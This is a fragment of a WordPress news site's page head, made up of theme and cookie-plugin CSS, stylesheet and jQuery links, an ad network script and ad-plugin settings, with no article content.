body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/259196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=259196' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
